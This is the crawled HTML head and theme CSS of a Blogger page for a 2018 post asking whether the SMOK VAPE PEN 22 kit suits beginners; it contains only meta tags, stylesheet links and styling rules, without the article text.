

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html
body_size: 72321
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/8572216358014391315/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg' rel='image_src'/>
<meta content='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' property='og:url'/>
<meta content='Is VAPE PEN 22 Kit Suitable For Beginners?' property='og:title'/>
<meta content='VAPE PEN 22 Kit, this is a brand new AIO type vape kit that SMOK brings to us. It has got everyone&#39;s favorite because of its simple appearan...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/w1200-h630-p-k-no-nu/KT206-1.jpg' property='og:image'/>
<title>
Is VAPE PEN 22 Kit Suitable For Beginners? - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Is VAPE PEN 22 Kit Suitable For Beginners?' property='og:title'/>
<meta content='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='Is VAPE PEN 22 Kit Suitable For Beginners?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM/s640/KT206-1.jpg' name='twitter:image'/>
<meta content='Is VAPE PEN 22 Kit Suitable For Beginners?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
